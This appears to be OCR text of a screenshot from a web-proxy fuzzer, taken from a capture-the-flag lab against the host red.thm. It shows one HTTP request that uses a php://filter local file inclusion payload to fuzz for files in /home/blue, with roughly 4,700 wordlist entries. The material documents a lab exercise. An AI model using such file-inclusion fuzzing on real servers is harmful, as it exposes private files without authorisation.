 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
GET http://red.thm/index.php?page=php://filter/resource=file:///home/blue/FUZZ HTTP/1.1
host: red.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Fuzz Locations:
Loca... Value # of Payloads # of Processors
Heade... FUZZ 4,727 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel